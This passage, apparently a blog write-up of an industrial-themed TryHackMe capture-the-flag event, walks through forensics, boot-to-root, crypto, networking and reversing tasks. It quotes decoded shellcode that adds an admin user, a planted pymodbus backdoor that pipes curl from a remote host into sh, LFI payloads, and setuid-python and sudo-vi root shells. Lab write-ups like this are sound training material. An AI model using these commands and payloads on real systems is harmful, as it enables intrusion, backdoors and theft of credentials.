71, 19, 24, 3, 80, 82, 24, 11, 65, 92, 1, 28, 19, 82, 16, 1, 90, 93, 29, 31, 71, 65, 21, 24, 92, 65, 7, 76, 82, 87, 25, 5, 93, 90, 7, 24, 65, 65, 21, 24, 92, 65, 84, 67, 82, 87, 16, 108]

key = b"l33t"
decoded = bytes([b ^ key[i % len(key)] for i, b in enumerate(buf)])

# Try to decode to string (if it is text)
try:
    print(decoded.decode('utf-8'))
except UnicodeDecodeError:
    print("[!] Output is not valid UTF-8 text")
    print(decoded)
b'\xfc\xe8\x82\x00\x00\x00`\x89\xe51\xc0d\x8bP0\x8bR\x0c\x8bR\x14\x8br(\x0f\xb7J&1\xff\xac<a|\x02, \xc1\xcf\r\x01\xc7\xe2\xf2RW\x8bR\x10\x8bJ<\x8bL\x11x\xe3H\x01\xd1Q\x8bY \x01\xd3\x8bI\x18\xe3:I\x8b4\x8b\x01\xd61\xff\xac\xc1\xcf\r\x01\xc78\xe0u\xf6\x03}\xf8;}$u\xe4X\x8bX$\x01\xd3f\x8b\x0cK\x8bX\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89D$$[[aYZQ\xff\xe0__Z\x8b\x12\xeb\x8d]j\x01\x8d\x85\xb2\x00\x00\x00Ph1\x8bo\x87\xff\xd5\xbb\xe0\x1d*\nh\xa6\x95\xbd\x9d\xff\xd5<\x06|\n\x80\xfb\xe0u\x05\xbbG\x13roj\x00S\xff\xd5net user administrrator VEhNe0V2MWxfTUBDcjB9 /add /Y & net localgroup administrators administrrator /add\x00'
This definitely looks malicious! It’s creating an administrator with a password, and if we decode this base64 password: echo "VEhNe0V2MWxfTUBDcjB9" | base64 -d → THM{Ev1l_M@Cr0}
Backdoored Bus (Task 14)
A Dockerized Modbus TCP server was deployed in a simulated OT lab environment for testing purposes. The server used an open-source implementation to emulate PLC behaviour during protocol fuzzing. It was never meant to be exposed beyond the test VLAN. However, strange system-level behaviour was recently observed during a simple register read operation. Internal logs suggest the simulation environment may have been tampered with—possibly by someone with access to the codebase or container.
This challenge was a pain. First, we need to load the Docker image .tar as an image.
cat modbus-container-final-1750975076803.tar | docker loadThen, we can sh into the container (or, preferably, bash):
`docker run -it --rm modbus-container-final:latest bash`From here, I spent a long time enumerating typical persistence locations— really reminded me of CCDC. But, it was a Docker container, and basically no tools existed, so I had to download a few packages, such as coreutils, procps, etc. Another (luckily good) thing about it being a barebone container, meant persistence was limited. No systemd, systemctl, cron, sudo, etc, so all of those can be crossed off. I started with a wide net of grep -arin / "backdoor" and found one reference, in some apt logs. However, it was just a reference to rkhunter (a rootkit detection tool for Linux), and wasn’t anything useful. At this point, I began to hone in on the challenge prompt more: “was recently observed during a simple register read operation”. The modbus server implementation is very basic, there’s definitely no backdoor there, but, what about in the pymodbus site-packages? That tracks: 1) would happen during a read operation (because it’s in the application) 2) access to codebase.
With this, and my previous failures of wide-net greps like evil, backdoor, malicious, THM{, etc, I decided to try system, because, well, it’s Python and a system() call might make sense here?
root@b3d488e5e6e0:/usr/local/lib/python3.10/site-packages/pymodbus# grep -arin "system" .
./datastore/context.py:77:            os.system("curl -s 54484d7b6234636b6430307233645f70796d30646275357d.callmeback.com| sh")
And luckily, the first result was our backdoor! The 54484d7b6234636b6430307233645f70796d30646275357d decodes to our flag: THM{b4ckd00r3d_pym0dbu5}.
(side: This could have also been found by monitoring the network traffic of the container using tcpdump and running /app/plc_server.py. However, I didn’t really consider that at the time because I was expecting more-so typical bind backdoor.)
Boot to Root
Chess Industry (Task 15)
The first thing to do is run an nmap scan to determine what services are running:
nmap 10.10.153.152
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-28 14:40 CDT
Nmap scan report for 10.10.153.152
Host is up (0.11s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
79/tcp open  finger
80/tcp open  http
If we take a look at the website, it’s very bare-bones, but tells us information about the employees of the company: magnus, fabiano, and hikaru. Combining this with the fact finger is running, we can enumerate users:
finger [email protected]
[10.10.153.152]
Login: magnus         			Name:
Directory: /home/magnus             	Shell: /bin/bash
Never logged in.
No mail.
No Plan.

finger [email protected]
[10.10.153.152]
Login: fabiano        			Name:
Directory: /home/fabiano            	Shell: /bin/bash
On since Sat Jun 28 19:40 (UTC) on pts/0 from 10.10.52.151
   55 seconds idle
No mail.
Project:
Reminders
Plan:
ZmFiaWFubzpvM2pWVGt0YXJHUUkwN3E=

finger [email protected]
[10.10.153.152]
Login: hikaru         			Name:
Directory: /home/hikaru             	Shell: /bin/bash
Never logged in.
No mail.
Project:
http://localhost
Plan:
Working on AI chess bot for King's Square Chess Club.
Fabiano’s plan looks interesting: let’s decode:
echo "ZmFiaWFubzpvM2pWVGt0YXJHUUkwN3E=" | base64 -d
# fabiano:o3jVTktarGQI07q
We got credentials! We should be able to SSH in now, using ssh [email protected] with the password o3jVTktarGQI07q. And then, a simple cat user.txt for our first flag: THM{bishop_to_c4_check}.
Nmap shows 22, 79, 80 running. 79 is finger, and the website gives us three employees: magnus, hikaru, fabiano. Run finger for those users either by finger or telnet, and fabiano has a base64 encoded message, which decodes to credentials: fabiano:o3jVTktarGQI07q. We can SSH in and this gives us user.txt.
As for our privesc to root, let’s use LinPEAS. I copied LinPEAS from https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh to the SSH session in linpeas.sh. Then, chmod +x linpeas.sh && ./linpeas.sh | tee out. This will make it executable, run the script, and output to stdout as well as the out file.

LinPEAS identifies that python3.10 binary has the setuid capability, which allows it to use setuid() to any UID— even 0 (root), without needing the SUID flag set.
/usr/bin/python3.10 -c 'import os; os.setuid(0); os.system("/bin/sh")'

whoami
# root

cat /root/root.txt
THM{check_check_check_mate}
Under Construction (Task 16)
ZeroTrace wastes no time: one misstep in the plant’s login routine, and she’s in. Credentials, shells, root, factory systems fall in quick succession.
As always, an nmap scan:
nmap 10.10.114.166
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-29 12:48 CDT
Nmap scan report for 10.10.114.166
Host is up (0.11s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Let’s take a look at port 80 (http). It’s a simple company landing page, but I noticed when using the navbar, this is the URL structure: http://10.10.114.166/view.php?page=about.php. Looks like LFI :). We can confirm with http://10.10.114.166/view.php?page=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false fwupd-refresh:x:113:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin dhcpcd:x:114:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false polkitd:x:997:997:User for polkitd:/:/usr/sbin/nologin dev:x:1001:1001:,,,:/home/dev:/bin/bash ubuntu:x:1002:1002:Ubuntu:/home/ubuntu:/bin/bash
Looks like we have two users: dev and ubuntu. Let’s see if we can find SSH keys? Something like http://10.10.114.166/view.php?page=../../../../../home/dev/.ssh/id_rsa, but no results. Something else we can try is to get the source code of view.php using filters, e.g.
http://10.10.114.166/view.php?page=php://filter/convert.base64-encode/resource=view.php
<?php
if (isset($_GET['page'])) {
    $file = $_GET['page'];
    include($file);
} else {
    echo "<p>No page specified.</p>";
}
Very barebones, and nothing useful. I was sort of hoping for some comments, or something. Another common vector with PHP and LFI is log poisoning. Basically, inject a malicious user agent (e.g. User-Agent: <?php ... ?>) and then try to include the apache or nginx logs. First, let’s figure out the server:
curl -I http://10.10.114.166
HTTP/1.1 200 OK
Date: Sun, 29 Jun 2025 17:51:46 GMT
Server: Apache/2.4.58 (Ubuntu)
It’s running Apache. Now, we need to figure out the location of the logs. The standard place on Linux is /var/log/apache2/access.log. I tried multiple places, like /var/log/apache/access.log, /var/log/httpd/access_log, etc. but no luck. I figure they have a custom Apache site either disabling logs, or putting them in a non-standard place, so log poisoning was off the table. At this point, we were running out of interesting files to try to read that could allow us to pivot in. I ran feroxbuster to try and find more directories:
feroxbuster -u http://10.10.114.166 -w /usr/local/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt

301      GET        9l       28w      313c http://10.10.114.166/keys => http://10.10.114.166/keys/
And we find a keys directory, with a bunch of keys. Only key_09 has content, so let’s try it?
curl http://10.10.114.166/keys/key_09 -o ssh_key && chmod 600 ssh_key
ssh [email protected] -i ssh_key
And we get in! THM{nic3_j0b_You_got_it_w00tw00t}. Now, let’s upload linpeas.sh to this box as well, and see what we find!
User dev may run the following commands on tryhackme-2404:
    (ALL) NOPASSWD: /usr/bin/vi
A quick GTFOBins win! We can run vi as root without any password. From GTFOBins
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
sudo vi -c ':!/bin/sh' /dev/null
THM{y0u_g0t_it_welldoneeeee}
Cryptography
No Salt, No Shame (Task 19)
To “secure” the maintenance logs, Virelia’s gateway vendor encrypted every critical entry with AES-CBC—using the plant’s code name as the passphrase and a fixed, all-zero IV. Of course, without any salt or integrity checks, it’s only obscurity, not true security. Somewhere in those encrypted records lies the actual shutdown command.
openssl enc -aes-256-cbc -d -in shutdown.log-1750934543756.enc -k 'VIRELIA-WATER-FAC' -iv 0000000000000000 -nopad -nosalt

THM{cbc_cl3ar4nce_gr4nt3d_10939}
Echoed Streams (Task 2)
Three months after the Virelia Water Control Facility was breached, OT traffic is finally back online—supposedly “fully remediated.” During a routine audit, Black Echo’s red team intercepted two back‐to‐back telemetry packets between a pump controller and the SCADA server. Curiously, both packets were encrypted under AES‐GCM using the same 16-byte nonce (number used once). The first packet is just regular facility telemetry; the second contains a hidden sabotage command with the kill-switch flag. Your job is to recover that flag and stop the attack. Each file is formatted as:
[16 bytes GCM nonce] ∥ [96 bytes ciphertext] ∥ [16 bytes GCM tag]We know that the first plaintext (96 bytes) is the facility’s standard telemetry string, exactly:BEGIN TELEMETRY VIRELIA;ID=ZTRX0110393939DC;PUMP1=OFF;VALVE1=CLOSED;PUMP2=ON;VALVE2=CLOSED;END;The second packet follows the same format but carries the kill switch command and flag. We need you to decrypt the contents of cipher2.bin so that we can recover and disable the kill switch.
Because AES-GCM is a stream cipher, and nonce is reused, basically the keystream (what plaintext is XOR’d with) is the same for both, because keystream is derived from key and nonce. Thus, same key & same nonce = same keystream. This means,
Plaintext1 ^ Keystream = Ciphertext1
PT2 ^ Keystream = CT2
Rearranging: CT1 ⊕ CT2 = PT1 ⊕ PT2, and PT2 = CT1 ⊕ CT2 ⊕ PT1.
from pathlib import Path

cipher1 = Path("cipher1.bin").read_bytes()
cipher2 = Path("cipher2.bin").read_bytes()

ct1 = cipher1[16:112]
ct2 = cipher2[16:112]

pt1 = b"BEGIN TELEMETRY VIRELIA;ID=ZTRX0110393939DC;PUMP1=OFF;VALVE1=CLOSED;PUMP2=ON;VALVE2=CLOSED;END;"

pt2 = bytes([a ^ b ^ c for a, b, c in zip(ct1, ct2, pt1)])
print(pt2.decode(errors="replace"))
BEGIN TELEMETRY VIRELIA;ID=TRX0110393939DC;PUMP=ON;VALVE=OPEN;TEMP=1.0;KILL=THM{Echo_Telemetry}
Networking
Rogue Poller (Task 22)
An intruder has breached the internal OT network and systematically probed industrial devices for sensitive data. Network captures reveal unusual traffic from a suspicious host scanning PLC memory over TCP port 502.
First, I applied a Wireshark filter, modbus.response_time to only get modbus response packets. then, by enumerating through, I saw one packet with TH, the next with M{, and knew we had the flag. I wrote a Pyshark script to automate this.
import pyshark

filter = 'modbus.response_time'
cap = pyshark.FileCapture('/Users/landoncrabtree/Downloads/rogue-poller-1750969333044.pcapng', display_filter=filter)
flag = ""

for packet in cap:
    registers = packet.modbus.regnum16.all_fields
    values = packet.modbus.regval_uint16.all_fields
    for r in range(len(registers)):
        register = registers[r].showname_value
        value = int(values[r].showname_value)
        print(f"{register}: {value}")
        if value != 0:
            high_byte = (value >> 8) & 0xFF
            low_byte = value & 0xFF
            flag += chr(high_byte) + chr(low_byte)

print(flag)
We iterate through the registers and values for each packet (thanks to this github issue), and then extract the high and low byte of the value to build our flag: THM{1nDu5tr14L_r3g1st3rs}
Register Sweep (Task 23)
During a recent audit of legacy OT systems, engineers identified an undocumented Modbus TCP device still active on the network. It’s believed this device was once used for temporary configuration storage during early system deployment, but its documentation has since been lost. You’ve been tasked with manually inspecting the device’s register space to ensure nothing sensitive remains embedded within it. Most data appears normal, but a specific holding register contains deliberately stored ASCII-encoded information that must be retrieved and reviewed.
import asyncio
from pymodbus.client import AsyncModbusTcpClient
from pymodbus.exceptions import ModbusException
import string

# Config
MODBUS_HOST = '10.10.169.20'
MODBUS_PORT = 502
UNIT_IDS = range(1, 248)
SCAN_START = 0
SCAN_END = 200
BLOCK_SIZE = 10

def decode_ascii(registers):
    chars = []
    for reg in registers:
        hi = (reg >> 8) & 0xFF
        lo = reg & 0xFF
        chars.extend([hi, lo])
    return ''.join(chr(c) if chr(c) in string.printable else '.' for c in chars)

async def scan_unit_registers(client, unit_id):
    print(f"\n[*] Scanning Unit {unit_id}")
    for addr in range(SCAN_START, SCAN_END, BLOCK_SIZE):
        try:
            result = await client.read_holding_registers(address=addr, count=BLOCK_SIZE, slave=unit_id)
            if result.isError():
                continue
            ascii_data = decode_ascii(result.registers)
            if any(c in string.ascii_letters + string.punctuation for c in ascii_data):
                print(f"[+] Addr {addr:04}: {ascii_data}")
        except ModbusException:
            continue

async def main():
    async with AsyncModbusTcpClient(MODBUS_HOST, port=MODBUS_PORT) as client:
        if not client.connected:
            print(f"[-] Failed to connect to {MODBUS_HOST}:{MODBUS_PORT}")
            return

        print(f"[+] Connected to {MODBUS_HOST}:{MODBUS_PORT}")
        print("[*] Enumerating units and scanning...")

        for unit_id in UNIT_IDS:
            try:
                result = await client.read_holding_registers(address=0, count=1, slave=unit_id)
                if not result.isError():
                    print(f"[+] Unit ID {unit_id}: Responded")
                    await scan_unit_registers(client, unit_id)
            except ModbusException:
                pass

if __name__ == "__main__":
    asyncio.run(main())
This script enumerates through the Unit ID 0-247 (standard modbus range), as well as 200 read holding registers. Let the script run: THM{m4nu4l_p0ll1ng_r3g1st3rs}
Reversing
Auth (Task 24)
ZeroTrace intercepts a stripped-down authentication module running on a remote industrial gateway. Assembly scrolls across glowing monitors as she unpacks the logic behind the plant’s digital checkpoint.
We are provided an ELF binary, auth:
file auth
auth: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=06ef6e45afa25c9ef8a775bde8bfabe48cdc0251, for GNU/Linux 3.2.0, not stripped
Not stripped! I decided to use Binary Ninja for this.

It’s a very minimal binary. It gets an unlock code, calls transform(), compares it via memcmp(), and if it matches, opens flag.txt. So, our first thing is to luck at transform():
000012d4      void* i
000012d4      for (i = nullptr; i u< arg2; i = i + 1)
000012c5          *(i + arg1) = *(i + arg1) ^ 0x55
000012d9      return i
Pretty straight-forward: XOR’s each byte with 0x55. And now, looking at our memcmp() from main:
if (memcmp(&buf_2, &var_160, 8) != 0)So, var_160 is our (encrypted) flag.
int64_t var_160 = -0x1032547698badcffAll we need to do is XOR this with 0x55, and we should have the unlock code!
xor -ph 0xefcdab8967452301 -kh 0x55
XOR Result (hex): ba98fedc32107654
However, this is not clean plaintext, and requires us to pipe the raw bytes to the netcat session.
xor -ph 0xefcdab8967452301 -kh 0x55
XOR Result (hex): ba98fedc32107654

printf '\x54\x76\x10\x32\xdc\xfe\x98\xba\n' | nc 10.10.70.123 9005
[?] Enter unlock code: [+] Access Granted! Flag: THM{Simple_tostart_nice_done_mwww}
We reversed the order of the XOR because we’re converting from big endian to little endian, which is what the host (Linux) is expecting.
Access Granted (Task 25)
ZeroTrace intercepts a suspicious HMI login module on the plant floor. Reverse the binary logic to reveal the access key and slip past digital defences.
Speed run! Open the binary in Binja, and:
if (strncmp("industrial", &buf, 0xa) != 0)
Oh, that was easy.
echo "industrial" | nc 10.10.191.224 9009
Enter the password :
processing...Access Granted!
THM{s0meth1ng_inthe_str1ng_she_knows}
Simple Protocol (Task 26)
Amid whirring routers and blinking panel lights, ZeroTrace dissects a custom network protocol linking industrial subsystems. Patterns in the packet flow hint at secrets embedded deep within machine chatter.
A lot of the code is boilerplate for binding and listening on port 4444. Let’s break it down into components:
It first receives 12 bytes, via recv(fd_1, &packet_header, 12, 0x100). It then has a few unassigned uint16_t and uint32_t variables, which indicates that packet_header is probably a struct (because, packet_header is uint16_t = 4 bytes, but it’s receiving 12 bytes?). So, those extra bytes overflow into the other unassigned variables. We can clean this up and make the code more readable by creating a custom struct:
struct Header
{
    uint16_t header_val;
    uint16_t x;
    uint32_t checksum_left;
    uint32_t checksum_right;
};
So, we first receive 12 bytes, which consists of an arbitrary value, another arbitrary value, yet another arbitrary value, and then a last value which must meet the checksum validation. Similarly below, there’s a recv() for the body, which can be created as a struct:
struct Body
{
    uint32_t payload_id;
    uint32_t payload_length;
